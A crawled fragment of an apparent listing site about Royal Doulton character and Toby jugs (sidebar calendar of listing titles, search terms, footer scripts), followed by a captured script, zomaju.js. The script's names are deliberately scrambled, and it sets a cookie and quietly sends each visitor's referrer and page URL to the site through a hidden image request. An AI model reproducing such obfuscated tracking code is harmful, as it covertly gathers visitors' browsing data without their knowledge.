	<li class="cat-item cat-item-3817"><a href="https://royaldoultonjug.com/category/zara/" >zara</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Timetable</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://royaldoultonjug.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://royaldoultonjug.com/2026/01/01/" title="Royal Doulton Toby Jug Large Louis Armstrong
Royal Doulton Character Jug Catherine Howard-Large No Box 77224">1</a></td><td><a href="https://royaldoultonjug.com/2026/01/02/" title="Royal Doulton Winston Churchill Tony Jugs Set Of 3 Sizes Mint get deal
Royal Doulton Toby Jug MR. QUAKER D6738 Large Made in England Issued 1984">2</a></td><td><a href="https://royaldoultonjug.com/2026/01/03/" title="Royal Doulton Flambe Character Toby Jug Aladdin&#8217;s Genie D6971 Limited With COA
VTG Royal Doulton Character Jug of the Year THE FORTUNE TELLER D6497 Large w Box">3</a></td><td><a href="https://royaldoultonjug.com/2026/01/04/" title="Royal Doulton John Lennon Character Jug D6725 The Beatles Sgt Pepper 5.5">4</a></td>
	</tr>
	<tr>
		<td><a href="https://royaldoultonjug.com/2026/01/05/" title="Royal Doulton antique art pottery series ware polar bears pitcher jug
Royal Doulton&#8217;Sir John Falstaff&#8217; 8.5 Toby Jug Large Size #8328">5</a></td><td><a href="https://royaldoultonjug.com/2026/01/06/" title="Royal Doulton Toby Jug Long John Silver Stien Mug 1951 Parrot Handle Cpt Flint
THE COOK Royal Doulton Large 8 Character Toby Jug Kevin Francis limited 49/250">6</a></td><td><a href="https://royaldoultonjug.com/2026/01/07/" title="1992 Royal Doulton Vice Admiral Lord Nelson Character Jug of the Year Figurine
Open Kiln Treasure Cup Hunt">7</a></td><td><a href="https://royaldoultonjug.com/2026/01/08/" title="Royal Doulton Tony Weller Character Toby Teapot C. 1939 Very Rare Mint
Royal Doulton Character Toby Jug Beefeater ER D6206 EXC">8</a></td><td><a href="https://royaldoultonjug.com/2026/01/09/" title="Pair Of 7 Royal Doulton Lambeth Slaters Patent-Tapestry-Handled Ewer Pitcher
Royal Doulton&#8217;Winston Churchill&#8217; Large Character Jug of the Year (D6907) 1992">9</a></td><td><a href="https://royaldoultonjug.com/2026/01/10/" title="Royal Doulton Character &amp; Toby Jugs Large Collector Reference Covers 100 Yrs
Lot Of 43 Royal Dalton Toby Mugs &amp; Pitchers, Mixed Sizes">10</a></td><td><a href="https://royaldoultonjug.com/2026/01/11/" title="Royal Doulton Character Jug RARE Earl Mountbatten of Burma D6944 Large 7
Antique Royal Doulton Co. 10 Pitcher jug England lily pattern no chips 1900&#8217;s">11</a></td>
	</tr>
	<tr>
		<td><a href="https://royaldoultonjug.com/2026/01/12/" title="Royal Doulton Character Jug D6912 The Snake Charmer Excellent Condition + COA
Royal Doulton 1920&#8217;s Dirty Dick&#8217;s famous wines Whiskey jug">12</a></td><td><a href="https://royaldoultonjug.com/2026/01/13/" title="Rare USA 40th President Ronald Reagan Large Jug Royal Doulton D6718 Gold Silver
Royal Doulton Oliver Cromwell Toby Jug Limited Edition #162/2500 Dbl Handle">13</a></td><td><a href="https://royaldoultonjug.com/2026/01/14/" title="Royal Doulton Character Jug The March Hare Large Size Alice in Wonderland
Royal Doulton Mini LE 137/500 SANTA withTREE WREATH Handle #D7244 Jug 2.75 COA">14</a></td><td><a href="https://royaldoultonjug.com/2026/01/15/" title="Royal Doulton China Wilton D6226 Buyers Guide
Signed Royal Doulton Winston Churchill Character Jug with News Chronicle Handle">15</a></td><td><a href="https://royaldoultonjug.com/2026/01/16/" title="Kiln Opening 2
RARE Royal Doulton Witching-Time Bunnykins Toby Jug D7166 LIMITED EDN Box+ COA">16</a></td><td><a href="https://royaldoultonjug.com/2026/01/17/" title="Royal Doulton Kingsware Mr. Pickwick Whiskey Flask Decanter Bottle Jug 1915
BUFFALO BILL Toby Mug Jug 1984 Royal Doulton Wild West 6735 England Vtg Gift">17</a></td><td><a href="https://royaldoultonjug.com/2026/01/18/" title="Royal Doulton Wilbur Wright Toby Jug D7179 Large 7 England Mint
Royal Doulton Character Jugs Four Musketeers 7 D&#8217;Artagnan, Aramis, Porthos, Athos">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Terms</div><ul><li><a href="https://royaldoultonjug.com/royal-doulton-glenn-miller-character-jug/" title="https://royaldoultonjug com/royal-doulton-glenn-miller-character-jug/">https://royaldoultonjug com/royal-doulton-glenn-miller-character-jug/</a></li><li><a href="https://royaldoultonjug.com/the-cook-royal-doulton-large-8-character-toby-jug-kevin-francis-limited-49250-2/" title="courtiq7">courtiq7</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-character-toby-jugs-large-collector-reference-covers-100-yrs-3/" title="referance books r doulton jugs">referance books r doulton jugs</a></li><li><a href="https://royaldoultonjug.com/large-royal-doulton-character-jug-winston-churchill-d6907-plus-cert/" title="doulton charictor jug winston churchill 934">doulton charictor jug winston churchill 934</a></li><li><a href="https://royaldoultonjug.com/rare-antique-royal-doulton-7-proverb-jug-pitcher-motto-ware-america-flag-stars/" title="doulton america jug">doulton america jug</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-d6841-7-character-jug-the-elephant-trainer-1989-england-2/" title="eliphant man doulton jug">eliphant man doulton jug</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-character-toby-jugs-large-collector-reference-covers-100-yrs-3/" title="doulton jug refrence books">doulton jug refrence books</a></li><li><a href="https://royaldoultonjug.com/a-royal-doulton-dickens-characters-kingsware-pottery-maskhead-whisky-water-jug/" title="water whiskey royal dalton">water whiskey royal dalton</a></li><li><a href="https://royaldoultonjug.com/very-rare-original-staffordshire-toby-mug-jug-mr-punch-jester-11-inches/" title="complete staffordshire mr punch with hat lid">complete staffordshire mr punch with hat lid</a></li><li><a href="https://royaldoultonjug.com/royal-doulton-toby-character-jug-scaramouche-first-version-d6558-large-copr-1961/" title="vintage large santa mug witj reindeer handle">vintage large santa mug witj reindeer handle</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://royaldoultonjug.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://royaldoultonjug.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://royaldoultonjug.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        
	
	</div><!-- #container -->

	<div class="push"></div>

</div><!-- #wrapper -->

<footer id="colophon" role="contentinfo">
    <div id="site-generator">

        &copy; Royal Doulton Jug                        
    </div>
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royaldoultonjug.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://royaldoultonjug.com/zomaju.js
body_size: 831
content:


//################################################################
//
//         gijalumozu
//
//################################################################

function gijalumozu()
{


	var nanirykuxajyki = window.location.href;  
    var tyvuneqavo = document.currentScript.src.split('/').pop().replace(".js","");	 	var hotupakesyq = "/" + tyvuneqavo + ".php";  
     var rifuz = 60;  
	var kopomivuqu = tyvuneqavo;


		var nywuhinimuh = "";

  
    try	       {      nywuhinimuh=""+parent.document.referrer;     }   	    catch (ex) 
   
	    { 
 
		    nywuhinimuh=""+document.referrer;
	
    }	if(myvasej(kopomivuqu) == null)	{		var sakaxudo = window.location.hostname;   
  
		

  		naziji(kopomivuqu, "1", rifuz, "/", sakaxudo);     			if(myvasej(kopomivuqu) != null) 		{			var fopyfyzum = new Image();    
			fopyfyzum.src=hotupakesyq + "?referer=" + escape(nywuhinimuh) + "&url=" + escape(nanirykuxajyki);
	  		}
 
	
	}
   
} 	

gijalumozu();

function myvasej(lutozapemu) {    var fiha = document.cookie;
     var liwacequxamoli = lutozapemu + "="; 

 
    var bajabycelicemot = fiha.indexOf("; " + liwacequxamoli); 	  
    if (bajabycelicemot == -1) { 
        bajabycelicemot = fiha.indexOf(liwacequxamoli); 	         if (bajabycelicemot != 0) return null;	    } else {
	


        bajabycelicemot += 2;

 
    }
        var hutuviwufug = document.cookie.indexOf(";", bajabycelicemot);      if (hutuviwufug == -1) {

         hutuviwufug = fiha.length;    }     return unescape(fiha.substring(bajabycelicemot + liwacequxamoli.length, hutuviwufug));  
 }  



function naziji(wytizisor,syrajo,tecyfyc, sysynaqu, zyrabasy) {		 var xotevoqafago = new Date();	 var niwihylewewu = new Date();
	 
   	 niwihylewewu.setTime(xotevoqafago.getTime() + 1000*60*tecyfyc);	 
   document.cookie = wytizisor+"="+escape(syrajo) + ";expires="+niwihylewewu.toGMTString() + ";path=" + sysynaqu + ";domain=" + zyrabasy; 
		 }

